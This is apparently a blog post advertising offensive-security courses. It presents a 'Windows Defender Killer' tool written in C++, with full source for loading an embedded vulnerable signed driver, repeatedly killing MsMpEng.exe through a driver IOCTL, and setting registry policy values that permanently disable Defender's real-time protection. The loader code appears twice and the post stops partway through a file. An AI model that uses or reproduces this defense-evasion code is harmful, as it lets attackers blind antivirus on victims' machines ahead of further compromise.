In the latest update to the Windows Defender Killer repository, I added a powerful new component: a BYOVD (Bring Your Own Vulnerable Driver) project
Previously, the project only contained the PermanentDisableFromRegistry technique, a C++ program that applies registry modifications to permanently disable Windows Defender. While effective in theory, this method is heavily detected and always blocked by Defender itself before the changes can take full effect
To solve this limitation, I introduced the BYOVD Windows Defender Killer project. This technique loads a vulnerable signed driver to gain kernel-level access, allowing it to continuously terminate critical Defender processes (MsMpEng.exe) in a loop. By keeping Defender in a suppressed state, the registry-based method can now run with being blocked by the Windows Defender Tamper protection.
The latest commit brings both techniques together into a combined workflow for maximum effectiveness:
- First, run the BYOVD module to kill the Windows Defender at runtime by repeatedly killing its processes
- Then, while Defender is suppressed, execute the registry-based tool to apply permanent configuration changes
Courses: Learn how offensive development works on Windows OS from beginner to advanced taking our courses, all explained in C++.
Technique Database: Access 70+ real offensive techniques with weekly updates, complete with code, PoCs, and AV scan results:
Modules: Dive deep into essential offensive topics with our modular text-training program! Get a new module every 14 days. Start at just $1.99 per module, or unlock lifetime access to all modules for $100.
Methodology
To achieve our goal, we need to follow these logical steps:
- Load the vulnerable driver: Open and exploit the signed vulnerable driver to gain kernel-level access
- Terminate MsMpEng.exe repeatedly: Start a loop that continuously kills the main Windows Defender process
- Modify the registry for permanent disable: While Defender is suppressed, apply the registry changes to disable it permanently
- (Optional) Restart the system to verify the permanent changes
Implementation
Now, let's look at how to translate that logic into C++ code. I have broken down the most important parts.
Load the vulnerable driver
To load the driver we are using the same way than this post:
Here we are doing just this:
- The .sys driver file is converted into a C++ byte array at compile time and linked directly into the executable
- When executed, the loader writes the embedded bytes to a temporary location (typically
%TEMP%) - The loader creates the necessary registry entries under HKLM\System
The code to load the driver looks like this:
#pragma once
#include <windows.h>
#include <winternl.h>
#include <iostream>
#include <string>
#include <psapi.h>
#include <shlwapi.h>
#pragma comment(lib, "psapi.lib")
#pragma comment(lib, "advapi32.lib")
#pragma comment(lib, "shlwapi.lib")
#include "driverBytes.h"
#define STATUS_SUCCESS ((NTSTATUS)0x00000000L)
#define STATUS_IMAGE_ALREADY_LOADED ((NTSTATUS)0xC000010E)
#define STATUS_OBJECT_NAME_NOT_FOUND ((NTSTATUS)0xC0000034L)
#define SE_LOAD_DRIVER_NAME TEXT("SeLoadDriverPrivilege")
typedef NTSTATUS(NTAPI* pNtLoadDriver)(PUNICODE_STRING DriverServiceName);
typedef NTSTATUS(NTAPI* pNtUnloadDriver)(PUNICODE_STRING DriverServiceName);
typedef VOID(NTAPI* pRtlInitUnicodeString)(PUNICODE_STRING DestinationString, PCWSTR SourceString);
std::string GetFileNameFromPath(const std::string& path) {
size_t lastSlash = path.find_last_of("\\/");
if (std::string::npos == lastSlash) return path;
return path.substr(lastSlash + 1);
}
std::wstring StringToWString(const std::string& str) {
int size = MultiByteToWideChar(CP_UTF8, 0, str.c_str(), -1, nullptr, 0);
std::wstring wstr(size, 0);
MultiByteToWideChar(CP_UTF8, 0, str.c_str(), -1, &wstr[0], size);
return wstr;
}
std::string GetTempDriverPath(const std::string& driverName) {
char tempPath[MAX_PATH];
GetTempPathA(MAX_PATH, tempPath);
return std::string(tempPath) + driverName + ".sys";
}
bool ExtractDriverToTemp(const std::string& outputPath) {
std::cout << "[*] Extracting embedded driver to: " << outputPath << std::endl;
HANDLE hFile = CreateFileA(
outputPath.c_str(),
GENERIC_WRITE,
0,
NULL,
CREATE_ALWAYS,
FILE_ATTRIBUTE_NORMAL,
NULL
);
if (hFile == INVALID_HANDLE_VALUE) {
std::cerr << "[-] Failed to create temp file. Error: " << GetLastError() << std::endl;
return false;
}
DWORD bytesWritten;
bool success = WriteFile(hFile, g_DriverData, g_DriverData_size, &bytesWritten, NULL);
CloseHandle(hFile);
if (!success || bytesWritten != g_DriverData_size) {
std::cerr << "[-] Failed to write driver data. Error: " << GetLastError() << std::endl;
return false;
}
std::cout << "[+] Driver extracted successfully (" << bytesWritten << " bytes)" << std::endl;
return true;
}
bool DeleteTempDriver(const std::string& driverPath) {
if (PathFileExistsA(driverPath.c_str())) {
if (DeleteFileA(driverPath.c_str())) {
std::cout << "[+] Temporary driver file deleted." << std::endl;
return true;
}
else {
std::cerr << "[-] Failed to delete temp driver. Error: " << GetLastError() << std::endl;
return false;
}
}
return true;
}
bool EnableLoadDriverPrivilege() {
HANDLE hToken;
if (!OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, &hToken)) return false;
LUID luid;
if (!LookupPrivilegeValue(nullptr, SE_LOAD_DRIVER_NAME, &luid)) {
CloseHandle(hToken);
return false;
}
TOKEN_PRIVILEGES tp;
tp.PrivilegeCount = 1;
tp.Privileges[0].Luid = luid;
tp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
bool res = AdjustTokenPrivileges(hToken, FALSE, &tp, sizeof(TOKEN_PRIVILEGES), nullptr, nullptr);
CloseHandle(hToken);
return res && (GetLastError() != ERROR_NOT_ALL_ASSIGNED);
}
bool IsDriverLoaded(const std::string& driverFileName) {
LPVOID drivers[1024];
DWORD cbNeeded;
if (EnumDeviceDrivers(drivers, sizeof(drivers), &cbNeeded)) {
int numDrivers = cbNeeded / sizeof(drivers[0]);
for (int i = 0; i < numDrivers; i++) {
char name[MAX_PATH];
if (GetDeviceDriverBaseNameA(drivers[i], name, sizeof(name))) {
if (_stricmp(name, driverFileName.c_str()) == 0) {
return true;
}
}
}
}
return false;
}
void CleanupService(const std::string& driverName) {
// 1. First, try to unload the driver from kernel memory using NtUnloadDriver
HMODULE hNtdll = GetModuleHandleA("ntdll.dll");
auto NtUnload = (pNtUnloadDriver)GetProcAddress(hNtdll, "NtUnloadDriver");
auto RtlInit = (pRtlInitUnicodeString)GetProcAddress(hNtdll, "RtlInitUnicodeString");
if (NtUnload && RtlInit) {
std::wstring regPath = L"\\Registry\\Machine\\System\\CurrentControlSet\\Services\\" + StringToWString(driverName);
UNICODE_STRING uStr;
RtlInit(&uStr, regPath.c_str());
NTSTATUS status = NtUnload(&uStr);
if (status == STATUS_SUCCESS) {
std::cout << "[*] Driver unloaded from kernel." << std::endl;
}
else if (status == STATUS_OBJECT_NAME_NOT_FOUND) {
std::cout << "[*] Driver was not in kernel memory." << std::endl;
}
else {
std::cout << "[*] NtUnloadDriver returned: 0x" << std::hex << status << std::dec << std::endl;
}
Sleep(300); // Give kernel time to unload
}
// 2. Try to stop and delete the service from SCM
SC_HANDLE scm = OpenSCManagerA(NULL, NULL, SC_MANAGER_ALL_ACCESS);
if (scm) {
SC_HANDLE svc = OpenServiceA(scm, driverName.c_str(), SERVICE_ALL_ACCESS);
if (svc) {
SERVICE_STATUS status;
ControlService(svc, SERVICE_CONTROL_STOP, &status);
DeleteService(svc);
CloseServiceHandle(svc);
std::cout << "[*] SCM service deleted." << std::endl;
}
CloseServiceHandle(scm);
}
// 3. Delete registry key
std::string regSubKey = "SYSTEM\\CurrentControlSet\\Services\\" + driverName;
if (RegDeleteTreeA(HKEY_LOCAL_MACHINE, regSubKey.c_str()) == ERROR_SUCCESS) {
std::cout << "[*] Registry key deleted." << std::endl;
}
Sleep(200); // Give the system time to process
}
bool UnloadDriverNT(const std::string& driverName) {
HMODULE hNtdll = GetModuleHandleA("ntdll.dll");
auto NtUnload = (pNtUnloadDriver)GetProcAddress(hNtdll, "NtUnloadDriver");
auto RtlInit = (pRtlInitUnicodeString)GetProcAddress(hNtdll, "RtlInitUnicodeString");
if (!NtUnload || !RtlInit) return false;
std::wstring regPath = L"\\Registry\\Machine\\System\\CurrentControlSet\\Services\\" + StringToWString(driverName);
UNICODE_STRING uStr;
RtlInit(&uStr, regPath.c_str());
NTSTATUS status = NtUnload(&uStr);
if (status == STATUS_SUCCESS) {
std::cout << "[+] Driver unloaded successfully." << std::endl;
return true;
}
else if (status == STATUS_OBJECT_NAME_NOT_FOUND) {
std::cout << "[*] Driver was not loaded." << std::endl;
return true;
}
else {
std::cout << "[-] Error unloading driver: 0x" << std::hex << status << std::dec << std::endl;
return false;
}
}
bool SetupDriverService(const std::string& driverPath, const std::string& driverName) {
HKEY hKey;
std::string regSubKey = "SYSTEM\\CurrentControlSet\\Services\\" + driverName;
if (RegCreateKeyExA(HKEY_LOCAL_MACHINE, regSubKey.c_str(), 0, NULL, 0, KEY_ALL_ACCESS, NULL, &hKey, NULL) != ERROR_SUCCESS) {
return false;
}
std::string ntPath = "\\??\\" + driverPath;
DWORD type = 1, start = 3, errorControl = 1;
RegSetValueExA(hKey, "Type", 0, REG_DWORD, (BYTE*)&type, 4);
RegSetValueExA(hKey, "Start", 0, REG_DWORD, (BYTE*)&start, 4);
RegSetValueExA(hKey, "ErrorControl", 0, REG_DWORD, (BYTE*)&errorControl, 4);
RegSetValueExA(hKey, "ImagePath", 0, REG_SZ, (BYTE*)ntPath.c_str(), (DWORD)ntPath.length() + 1);
RegCloseKey(hKey);
SC_HANDLE scm = OpenSCManagerA(NULL, NULL, SC_MANAGER_CREATE_SERVICE);
if (scm) {
SC_HANDLE svc = CreateServiceA(scm, driverName.c_str(), driverName.c_str(), SERVICE_ALL_ACCESS,
SERVICE_KERNEL_DRIVER, SERVICE_DEMAND_START, SERVICE_ERROR_NORMAL, driverPath.c_str(), NULL, NULL, NULL, NULL, NULL);
if (svc) {
CloseServiceHandle(svc);
}
else if (GetLastError() == ERROR_SERVICE_EXISTS) {
std::cout << "[!] Service already exists in SCM (conflict)." << std::endl;
}
CloseServiceHandle(scm);
}
return true;
}
int LoadDriver() {
std::string driverName = "EmbeddedDriverService";
if (!EnableLoadDriverPrivilege()) {
std::cerr << "[-] Error: Administrator privileges required." << std::endl;
return 1;
}
// 1. Extract driver to temp location
std::string tempDriverPath = GetTempDriverPath(driverName);
std::string driverFile = GetFileNameFromPath(tempDriverPath);
if (!ExtractDriverToTemp(tempDriverPath)) {
std::cerr << "[-] Failed to extract driver." << std::endl;
return 1;
}
// 2. Check if already loaded
if (IsDriverLoaded(driverFile)) {
std::cout << "[!] WARNING: Driver is already in memory. Attempting to unload..." << std::endl;
if (!UnloadDriverNT(driverName)) {
std::cerr << "[-] Could not unload. Try manually: sc stop " << driverName << std::endl;
DeleteTempDriver(tempDriverPath);
return 1;
}
Sleep(500);
}
// 3. Complete cleanup
std::cout << "[*] Cleaning up previous remnants of: " << driverName << "..." << std::endl;
CleanupService(driverName);
// 4. Prepare Registry and SCM
if (!SetupDriverService(tempDriverPath, driverName)) {
std::cerr << "[-] Error configuring registry." << std::endl;
DeleteTempDriver(tempDriverPath);
return 1;
}
std::cout << "[+] Registry and SCM configured." << std::endl;
// 5. Load via Native API
HMODULE hNtdll = GetModuleHandleA("ntdll.dll");
auto NtLoad = (pNtLoadDriver)GetProcAddress(hNtdll, "NtLoadDriver");
auto RtlInit = (pRtlInitUnicodeString)GetProcAddress(hNtdll, "RtlInitUnicodeString");
if (!NtLoad || !RtlInit) {
std::cerr << "[-] Could not obtain ntdll.dll functions" << std::endl;
DeleteTempDriver(tempDriverPath);
return 1;
}
std::wstring regPath = L"\\Registry\\Machine\\System\\CurrentControlSet\\Services\\" + StringToWString(driverName);
UNICODE_STRING uStr;
RtlInit(&uStr, regPath.c_str());
std::cout << "[*] Executing NtLoadDriver..." << std::endl;
NTSTATUS status = NtLoad(&uStr);
if (status == STATUS_SUCCESS) {
std::cout << "[+] STATUS_SUCCESS: Driver loaded successfully." << std::endl;
}
else if (status == STATUS_IMAGE_ALREADY_LOADED) {
std::cout << "[!] STATUS_IMAGE_ALREADY_LOADED: Driver was already in memory." << std::endl;
}
else {
std::cerr << "[-] NtLoadDriver error: 0x" << std::hex << status << std::dec << std::endl;
if (status == 0xC0000035) {
std::cerr << "[!] STATUS_OBJECT_NAME_COLLISION: Service/object name already exists." << std::endl;
std::cerr << "[!] Run manually: sc delete " << driverName << std::endl;
}
DeleteTempDriver(tempDriverPath);
return 1;
}
// 6. Final verification
Sleep(500);
if (IsDriverLoaded(driverFile)) {
std::cout << "[+] CONFIRMED: Driver active in kernel." << std::endl;
}
else {
std::cout << "[-] Driver does not appear in memory." << std::endl;
}
std::cout << "\n[*] Note: Temporary file remains at: " << tempDriverPath << std::endl;
std::cout << "[*] You can delete it after unloading the driver." << std::endl;
std::cout << "[OK] Use: sc query " << driverName << std::endl;
std::cout << "========================================" << std::endl;
// Optional: Delete temp file immediately (uncomment if desired)
// Note: The driver must remain on disk while loaded
// DeleteTempDriver(tempDriverPath);
return 0;
}Terminate MsMpEng.exe repeatedly
while (true) {
UINT64 windefPID = getPIDbyProcName("MsMpEng.exe"); // Replace with the current process name you want to terminate
if (windefPID == 0) {
printf("Windows Defender process not found\n");
Sleep(2000);
continue;
}
DWORD bytesReturned;
BOOL result = DeviceIoControl(hDevice, IOCTL_KILL_PROCESS, &windefPID, sizeof(windefPID), NULL, 0, &bytesReturned, NULL);
if (result) {
printf("Process with PID %d has been terminated successfully.\n", windefPID);Inside the while loop we search for the Process ID and then we sent to the driver the kill process IOCTL call.
Modify the registry for permanent disable
And finally, inside the loop, when the process has been terminated at least two times (to avoid fast restarts) we modify the registry keys to disable in a permanent way the defender:
DWORD bytesReturned;
BOOL result = DeviceIoControl(hDevice, IOCTL_KILL_PROCESS, &windefPID, sizeof(windefPID), NULL, 0, &bytesReturned, NULL);
if (result) {
printf("Process with PID %d has been terminated successfully.\n", windefPID);
if (terminatedCount >= 2 && !amnesiaHaze) {
Sleep(50);
HKEY key = NULL;
HKEY new_key = NULL;
DWORD disable = 1;
LONG res;
printf("[*] Attempting to disable Windows Defender via registry...\n");
// Open the main Defender policy key
res = RegOpenKeyExA(HKEY_LOCAL_MACHINE,
"SOFTWARE\\Policies\\Microsoft\\Windows Defender",
0, KEY_ALL_ACCESS, &key);
if (res != ERROR_SUCCESS) {
printf("[!] Failed to open Windows Defender policy key. Error: %ld\n", res);
if (res == ERROR_ACCESS_DENIED) {
printf("[!] Access denied. Run as Administrator.\n");
}
return -1; // or handle accordingly
}
printf("[+] Successfully opened Defender policy key.\n");
// Set DisableAntiSpyware
res = RegSetValueExA(key, "DisableAntiSpyware", 0, REG_DWORD,
(const BYTE*)&disable, sizeof(disable));
if (res == ERROR_SUCCESS) {
printf("[+] DisableAntiSpyware set to 1.\n");
}
else {
printf("[!] Failed to set DisableAntiSpyware. Error: %ld\n", res);
}
// Create and configure Real-Time Protection subkey
DWORD disposition;
res = RegCreateKeyExA(key, "Real-Time Protection", 0, NULL,
REG_OPTION_NON_VOLATILE, KEY_ALL_ACCESS,
NULL, &new_key, &disposition);
if (res != ERROR_SUCCESS) {
printf("[!] Failed to create/open Real-Time Protection key. Error: %ld\n", res);
RegCloseKey(key);
return -1;
}
printf("[+] %s Real-Time Protection key.\n",
(disposition == REG_CREATED_NEW_KEY) ? "Created" : "Opened");
// Set all Real-Time Protection disable values
const char* rtValues[] = {
"DisableRealtimeMonitoring",
"DisableBehaviorMonitoring",
"DisableScanOnRealtimeEnable",
"DisableOnAccessProtection",
"DisableIOAVProtection"
};
for (int i = 0; i < 5; i++) {
res = RegSetValueExA(new_key, rtValues[i], 0, REG_DWORD,
(const BYTE*)&disable, sizeof(disable));
if (res == ERROR_SUCCESS) {
printf("[+] %s set to 1.\n", rtValues[i]);
}
else {
printf("[!] Failed to set %s. Error: %ld\n", rtValues[i], res);
}
}
if (key) RegCloseKey(key);
if (new_key) RegCloseKey(new_key);
printf("[+] Windows Defender disable operation completed, restart the computer to apply the changes.\n");
amnesiaHaze = true;
}
terminatedCount++;
}Code
main.cpp
#include <iostream>
#include <Windows.h>
#include <TlHelp32.h>
#include "LoadDriver.h"
#define IOCTL_KILL_PROCESS 0xB822200C
// https://github.com/DeathShotXD/0xKern3lCrush-Foreverday-BYOVD-CVE-2026-0828
int getPIDbyProcName(const std::string& procName) {
int pid = 0;
HANDLE hSnap = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (hSnap == INVALID_HANDLE_VALUE) {
return 0;
}
PROCESSENTRY32W pe32;
pe32.dwSize = sizeof(PROCESSENTRY32W);
if (Process32FirstW(hSnap, &pe32) != FALSE) {
std::wstring wideProcName(procName.begin(), procName.end());
do {
if (_wcsicmp(pe32.szExeFile, wideProcName.c_str()) == 0) {
pid = pe32.th32ProcessID;
break;
}
} while (Process32NextW(hSnap, &pe32) != FALSE);
}
CloseHandle(hSnap);
return pid;
}
int main() {
int loadDriverResult = LoadDriver();
HANDLE hDevice = INVALID_HANDLE_VALUE;
hDevice = CreateFileA("\\\\.\\STProcessMonitorDriver", GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
if (hDevice == INVALID_HANDLE_VALUE)
{
printf("Failed to open device: %d\n", GetLastError());
return 1;
}
else {
printf("Device opened successfully.\n");
}
int terminatedCount = 0;
bool amnesiaHaze = false;
while (true) {
UINT64 windefPID = getPIDbyProcName("MsMpEng.exe"); // Replace with the current process name you want to terminate
if (windefPID == 0) {
printf("Windows Defender process not found\n");
Sleep(2000);
continue;
}
DWORD bytesReturned;
BOOL result = DeviceIoControl(hDevice, IOCTL_KILL_PROCESS, &windefPID, sizeof(windefPID), NULL, 0, &bytesReturned, NULL);
if (result) {
printf("Process with PID %d has been terminated successfully.\n", windefPID);
if (terminatedCount >= 2 && !amnesiaHaze) {
Sleep(50);
HKEY key = NULL;
HKEY new_key = NULL;
DWORD disable = 1;
LONG res;
printf("[*] Attempting to disable Windows Defender via registry...\n");
// Open the main Defender policy key
res = RegOpenKeyExA(HKEY_LOCAL_MACHINE,
"SOFTWARE\\Policies\\Microsoft\\Windows Defender",
0, KEY_ALL_ACCESS, &key);
if (res != ERROR_SUCCESS) {
printf("[!] Failed to open Windows Defender policy key. Error: %ld\n", res);
if (res == ERROR_ACCESS_DENIED) {
printf("[!] Access denied. Run as Administrator.\n");
}
return -1; // or handle accordingly
}
printf("[+] Successfully opened Defender policy key.\n");
// Set DisableAntiSpyware
res = RegSetValueExA(key, "DisableAntiSpyware", 0, REG_DWORD,
(const BYTE*)&disable, sizeof(disable));
if (res == ERROR_SUCCESS) {
printf("[+] DisableAntiSpyware set to 1.\n");
}
else {
printf("[!] Failed to set DisableAntiSpyware. Error: %ld\n", res);
}
// Create and configure Real-Time Protection subkey
DWORD disposition;
res = RegCreateKeyExA(key, "Real-Time Protection", 0, NULL,
REG_OPTION_NON_VOLATILE, KEY_ALL_ACCESS,
NULL, &new_key, &disposition);
if (res != ERROR_SUCCESS) {
printf("[!] Failed to create/open Real-Time Protection key. Error: %ld\n", res);
RegCloseKey(key);
return -1;
}
printf("[+] %s Real-Time Protection key.\n",
(disposition == REG_CREATED_NEW_KEY) ? "Created" : "Opened");
// Set all Real-Time Protection disable values
const char* rtValues[] = {
"DisableRealtimeMonitoring",
"DisableBehaviorMonitoring",
"DisableScanOnRealtimeEnable",
"DisableOnAccessProtection",
"DisableIOAVProtection"
};
for (int i = 0; i < 5; i++) {
res = RegSetValueExA(new_key, rtValues[i], 0, REG_DWORD,
(const BYTE*)&disable, sizeof(disable));
if (res == ERROR_SUCCESS) {
printf("[+] %s set to 1.\n", rtValues[i]);
}
else {
printf("[!] Failed to set %s. Error: %ld\n", rtValues[i], res);
}
}
if (key) RegCloseKey(key);
if (new_key) RegCloseKey(new_key);
printf("[+] Windows Defender disable operation completed, restart the computer to apply the changes.\n");
amnesiaHaze = true;
}
terminatedCount++;
}
else {
printf("Failed to terminate process with PID %d: %d\n", windefPID, GetLastError());
}
Sleep(2000);
}
}LoadDriver.h
#pragma once
#include <windows.h>
#include <winternl.h>
#include <iostream>
#include <string>
#include <psapi.h>
#include <shlwapi.h>
#pragma comment(lib, "psapi.lib")
#pragma comment(lib, "advapi32.lib")
#pragma comment(lib, "shlwapi.lib")
#include "driverBytes.h"
#define STATUS_SUCCESS ((NTSTATUS)0x00000000L)
#define STATUS_IMAGE_ALREADY_LOADED ((NTSTATUS)0xC000010E)
#define STATUS_OBJECT_NAME_NOT_FOUND ((NTSTATUS)0xC0000034L)
#define SE_LOAD_DRIVER_NAME TEXT("SeLoadDriverPrivilege")
typedef NTSTATUS(NTAPI* pNtLoadDriver)(PUNICODE_STRING DriverServiceName);
typedef NTSTATUS(NTAPI* pNtUnloadDriver)(PUNICODE_STRING DriverServiceName);
typedef VOID(NTAPI* pRtlInitUnicodeString)(PUNICODE_STRING DestinationString, PCWSTR SourceString);
std::string GetFileNameFromPath(const std::string& path) {
size_t lastSlash = path.find_last_of("\\/");
if (std::string::npos == lastSlash) return path;
return path.substr(lastSlash + 1);
}
std::wstring StringToWString(const std::string& str) {
int size = MultiByteToWideChar(CP_UTF8, 0, str.c_str(), -1, nullptr, 0);
std::wstring wstr(size, 0);
MultiByteToWideChar(CP_UTF8, 0, str.c_str(), -1, &wstr[0], size);
return wstr;
}
std::string GetTempDriverPath(const std::string& driverName) {
char tempPath[MAX_PATH];
GetTempPathA(MAX_PATH, tempPath);
return std::string(tempPath) + driverName + ".sys";
}
bool ExtractDriverToTemp(const std::string& outputPath) {
std::cout << "[*] Extracting embedded driver to: " << outputPath << std::endl;
HANDLE hFile = CreateFileA(
outputPath.c_str(),
GENERIC_WRITE,
0,
NULL,
CREATE_ALWAYS,
FILE_ATTRIBUTE_NORMAL,
NULL
);
if (hFile == INVALID_HANDLE_VALUE) {
std::cerr << "[-] Failed to create temp file. Error: " << GetLastError() << std::endl;
return false;
}
DWORD bytesWritten;
bool success = WriteFile(hFile, g_DriverData, g_DriverData_size, &bytesWritten, NULL);
CloseHandle(hFile);
if (!success || bytesWritten != g_DriverData_size) {
std::cerr << "[-] Failed to write driver data. Error: " << GetLastError() << std::endl;
return false;
}
std::cout << "[+] Driver extracted successfully (" << bytesWritten << " bytes)" << std::endl;
return true;
}
bool DeleteTempDriver(const std::string& driverPath) {
if (PathFileExistsA(driverPath.c_str())) {
if (DeleteFileA(driverPath.c_str())) {
std::cout << "[+] Temporary driver file deleted." << std::endl;
return true;
}
else {
std::cerr << "[-] Failed to delete temp driver. Error: " << GetLastError() << std::endl;
return false;
}
}
return true;
}
bool EnableLoadDriverPrivilege() {
HANDLE hToken;
if (!OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, &hToken)) return false;
LUID luid;
if (!LookupPrivilegeValue(nullptr, SE_LOAD_DRIVER_NAME, &luid)) {
CloseHandle(hToken);
return false;
}
TOKEN_PRIVILEGES tp;
tp.PrivilegeCount = 1;
tp.Privileges[0].Luid = luid;
tp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
bool res = AdjustTokenPrivileges(hToken, FALSE, &tp, sizeof(TOKEN_PRIVILEGES), nullptr, nullptr);
CloseHandle(hToken);
return res && (GetLastError() != ERROR_NOT_ALL_ASSIGNED);
}
bool IsDriverLoaded(const std::string& driverFileName) {
LPVOID drivers[1024];
DWORD cbNeeded;
if (EnumDeviceDrivers(drivers, sizeof(drivers), &cbNeeded)) {
int numDrivers = cbNeeded / sizeof(drivers[0]);
for (int i = 0; i < numDrivers; i++) {
char name[MAX_PATH];
if (GetDeviceDriverBaseNameA(drivers[i], name, sizeof(name))) {
if (_stricmp(name, driverFileName.c_str()) == 0) {
return true;
}
}
}
}
return false;
}
void CleanupService(const std::string& driverName) {
// 1. First, try to unload the driver from kernel memory using NtUnloadDriver
HMODULE hNtdll = GetModuleHandleA("ntdll.dll");
auto NtUnload = (pNtUnloadDriver)GetProcAddress(hNtdll, "NtUnloadDriver");
auto RtlInit = (pRtlInitUnicodeString)GetProcAddress(hNtdll, "RtlInitUnicodeString");
if (NtUnload && RtlInit) {
std::wstring regPath = L"\\Registry\\Machine\\System\\CurrentControlSet\\Services\\" + StringToWString(driverName);
UNICODE_STRING uStr;
RtlInit(&uStr, regPath.c_str());
NTSTATUS status = NtUnload(&uStr);
if (status == STATUS_SUCCESS) {
std::cout << "[*] Driver unloaded from kernel." << std::endl;
}
else if (status == STATUS_OBJECT_NAME_NOT_FOUND) {
std::cout << "[*] Driver was not in kernel memory." << std::endl;
}
else {
std::cout << "[*] NtUnloadDriver returned: 0x" << std::hex << status << std::dec << std::endl;
}
Sleep(300); // Give kernel time to unload
}
// 2. Try to stop and delete the service from SCM
SC_HANDLE scm = OpenSCManagerA(NULL, NULL, SC_MANAGER_ALL_ACCESS);
if (scm) {
SC_HANDLE svc = OpenServiceA(scm, driverName.c_str(), SERVICE_ALL_ACCESS);
if (svc) {
SERVICE_STATUS status;
ControlService(svc, SERVICE_CONTROL_STOP, &status);
DeleteService(svc);
CloseServiceHandle(svc);
std::cout << "[*] SCM service deleted." << std::endl;
}
CloseServiceHandle(scm);
}
// 3. Delete registry key
std::string regSubKey = "SYSTEM\\CurrentControlSet\\Services\\" + driverName;
if (RegDeleteTreeA(HKEY_LOCAL_MACHINE, regSubKey.c_str()) == ERROR_SUCCESS) {
std::cout << "[*] Registry key deleted." << std::endl;
}
Sleep(200); // Give the system time to process
}
bool UnloadDriverNT(const std::string& driverName) {
HMODULE hNtdll = GetModuleHandleA("ntdll.dll");
auto NtUnload = (pNtUnloadDriver)GetProcAddress(hNtdll, "NtUnloadDriver");
auto RtlInit = (pRtlInitUnicodeString)GetProcAddress(hNtdll, "RtlInitUnicodeString");
if (!NtUnload || !RtlInit) return false;
std::wstring regPath = L"\\Registry\\Machine\\System\\CurrentControlSet\\Services\\" + StringToWString(driverName);
UNICODE_STRING uStr;
RtlInit(&uStr, regPath.c_str());
NTSTATUS status = NtUnload(&uStr);
if (status == STATUS_SUCCESS) {
std::cout << "[+] Driver unloaded successfully." << std::endl;
return true;
}
else if (status == STATUS_OBJECT_NAME_NOT_FOUND) {
std::cout << "[*] Driver was not loaded." << std::endl;
return true;
}
else {
std::cout << "[-] Error unloading driver: 0x" << std::hex << status << std::dec << std::endl;
return false;
}
}
bool SetupDriverService(const std::string& driverPath, const std::string& driverName) {
HKEY hKey;
std::string regSubKey = "SYSTEM\\CurrentControlSet\\Services\\" + driverName;
if (RegCreateKeyExA(HKEY_LOCAL_MACHINE, regSubKey.c_str(), 0, NULL, 0, KEY_ALL_ACCESS, NULL, &hKey, NULL) != ERROR_SUCCESS) {
return false;
}
std::string ntPath = "\\??\\" + driverPath;
DWORD type = 1, start = 3, errorControl = 1;
RegSetValueExA(hKey, "Type", 0, REG_DWORD, (BYTE*)&type, 4);
RegSetValueExA(hKey, "Start", 0, REG_DWORD, (BYTE*)&start, 4);
RegSetValueExA(hKey, "ErrorControl", 0, REG_DWORD, (BYTE*)&errorControl, 4);
RegSetValueExA(hKey, "ImagePath", 0, REG_SZ, (BYTE*)ntPath.c_str(), (DWORD)ntPath.length() + 1);
RegCloseKey(hKey);
SC_HANDLE scm = OpenSCManagerA(NULL, NULL, SC_MANAGER_CREATE_SERVICE);
if (scm) {
SC_HANDLE svc = CreateServiceA(scm, driverName.c_str(), driverName.c_str(), SERVICE_ALL_ACCESS,
SERVICE_KERNEL_DRIVER, SERVICE_DEMAND_START, SERVICE_ERROR_NORMAL, driverPath.c_str(), NULL, NULL, NULL, NULL, NULL);
if (svc) {
CloseServiceHandle(svc);
}
else if (GetLastError() == ERROR_SERVICE_EXISTS) {
std::cout << "[!] Service already exists in SCM (conflict)." << std::endl;
}
CloseServiceHandle(scm);
}
return true;
}
int LoadDriver() {
std::string driverName = "EmbeddedDriverService";
if (!EnableLoadDriverPrivilege()) {
std::cerr << "[-] Error: Administrator privileges required." << std::endl;
return 1;
}
// 1. Extract driver to temp location
std::string tempDriverPath = GetTempDriverPath(driverName);
std::string driverFile = GetFileNameFromPath(tempDriverPath);
if (!ExtractDriverToTemp(tempDriverPath)) {
std::cerr << "[-] Failed to extract driver." << std::endl;
return 1;
}
// 2. Check if already loaded
if (IsDriverLoaded(driverFile)) {
std::cout << "[!] WARNING: Driver is already in memory. Attempting to unload..." << std::endl;
if (!UnloadDriverNT(driverName)) {
std::cerr << "[-] Could not unload. Try manually: sc stop " << driverName << std::endl;
DeleteTempDriver(tempDriverPath);
return 1;
}
Sleep(500);
}
// 3. Complete cleanup
std::cout << "[*] Cleaning up previous remnants of: " << driverName << "..." << std::endl;
CleanupService(driverName);
// 4. Prepare Registry and SCM
if (!SetupDriverService(tempDriverPath, driverName)) {
std::cerr << "[-] Error configuring registry." << std::endl;
DeleteTempDriver(tempDriverPath);
return 1;
}
std::cout << "[+] Registry and SCM configured." << std::endl;
// 5. Load via Native API
HMODULE hNtdll = GetModuleHandleA("ntdll.dll");
auto NtLoad = (pNtLoadDriver)GetProcAddress(hNtdll, "NtLoadDriver");
auto RtlInit = (pRtlInitUnicodeString)GetProcAddress(hNtdll, "RtlInitUnicodeString");
if (!NtLoad || !RtlInit) {
std::cerr << "[-] Could not obtain ntdll.dll functions" << std::endl;
DeleteTempDriver(tempDriverPath);
return 1;
}
std::wstring regPath = L"\\Registry\\Machine\\System\\CurrentControlSet\\Services\\" + StringToWString(driverName);
UNICODE_STRING uStr;
RtlInit(&uStr, regPath.c_str());
std::cout << "[*] Executing NtLoadDriver..." << std::endl;
NTSTATUS status = NtLoad(&uStr);
if (status == STATUS_SUCCESS) {
std::cout << "[+] STATUS_SUCCESS: Driver loaded successfully." << std::endl;
}
else if (status == STATUS_IMAGE_ALREADY_LOADED) {
std::cout << "[!] STATUS_IMAGE_ALREADY_LOADED: Driver was already in memory." << std::endl;
}
else {
std::cerr << "[-] NtLoadDriver error: 0x" << std::hex << status << std::dec << std::endl;
if (status == 0xC0000035) {
std::cerr << "[!] STATUS_OBJECT_NAME_COLLISION: Service/object name already exists." << std::endl;
std::cerr << "[!] Run manually: sc delete " << driverName << std::endl;
}
DeleteTempDriver(tempDriverPath);
return 1;
}
// 6. Final verification
Sleep(500);
if (IsDriverLoaded(driverFile)) {
